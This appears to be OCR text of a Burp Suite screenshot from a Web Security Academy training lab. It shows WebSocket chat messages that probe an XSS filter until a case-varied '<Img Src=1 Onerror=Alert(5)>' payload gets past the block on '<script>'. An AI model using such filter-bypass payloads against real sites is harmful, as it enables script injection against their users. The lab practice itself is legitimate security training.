 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Hackvertor Settings
1 × 2 × +
WebSocket ID: 5 : https://0a3c00ef0489f9b18384c87a003100cd.web-security-academy.net/chat
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"message":"hello2 <Img Src=1 Onerror=Alert(5)>"
}
INSPECTOR
Search... 0 matches
History
Message Direction Ma... Length Time WebSocket ID
{"user":"Hal Pline","content":"Ask your mom."} ← To client 46 16:13:16 20 Oct 2023 4
{"message":"hello2 <img>"} → To server ✓ 26 16:13:27 20 Oct 2023 4
{"user":"You","content":"hello2 <img>"} ← To client 39 16:13:27 20 Oct 2023 4
TYPING ← To client 6 16:13:27 20 Oct 2023 4
{"user":"Hal Pline","content":"Send me some... ← To client 72 16:13:28 20 Oct 2023 4
{"message":"hello2 <img src=1>"} → To server ✓ 32 16:13:43 20 Oct 2023 4
{"user":"You","content":"hello2 <img src=1>"} ← To client 45 16:13:43 20 Oct 2023 4
TYPING ← To client 6 16:13:44 20 Oct 2023 4
{"user":"Hal Pline","content":"Could you artic... ← To client 68 16:13:47 20 Oct 2023 4
{"message":"hello2 <script>"} → To server ✓ 29 16:13:53 20 Oct 2023 4
{"error":"Attack detected: JavaScript"} ← To client 39 16:13:53 20 Oct 2023 4
{"message":"hello2 <Img Src=1 Onerror=Ale... → To server ✓ 49 16:14:40 20 Oct 2023 5
{"user":"You","content":"hello2 <Img Src=1 ... ← To client 62 16:14:40 20 Oct 2023 5
TYPING ← To client 6 16:14:40 20 Oct 2023 5
Pretty Raw Hex \n
1 {
"user":"You",
"content":"hello2 <Img Src=1 Onerror=Alert(5)>"
}
INSPECTOR
Search... 0 matches